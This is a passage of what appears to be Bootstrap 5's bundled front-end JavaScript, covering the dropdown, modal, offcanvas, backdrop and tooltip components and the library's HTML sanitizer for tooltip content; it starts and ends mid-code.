                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
